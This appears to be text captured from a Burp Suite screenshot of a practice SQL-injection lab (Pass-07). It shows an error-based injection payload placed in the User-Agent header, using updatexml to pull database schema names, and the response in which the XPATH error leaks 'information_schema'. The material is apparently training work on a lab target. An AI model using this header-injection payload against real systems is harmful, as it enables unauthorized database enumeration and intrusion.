 Send
Cancel
<
>
Target: http://inject2.lab.aqlab.cn:81
?
Request
Pretty
Raw
\n
Actions
1 POST /Pass-07/index.php HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: ' or  updatexml(1,concat(0x7e,(select schema_name from
information_schema.schemata limit 0,1),0x7e),2),3)#
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://inject2.lab.aqlab.cn:81/Pass-07/index.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 56
10 Origin: http://inject2.lab.aqlab.cn:81
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Pragma: no-cache
14 Cache-Control: no-cache
15
?
Search...
0 matches
Response
Pretty
Raw
Render
\n
Actions
<br>
71 <div style=" margin-top:9px;margin-left:90px;">
72 <input type="submit" name="submit" value="登录">
73 </div>
74 </form>
75
76 </li>
<li>
<h3>
查询结果:
</h3>
</li>
<li>
77
78 XPATH syntax error: '~information_schema~'<li>
<h3>
成功登录
</h3>
?
查询结果:
1 match
INSPECTOR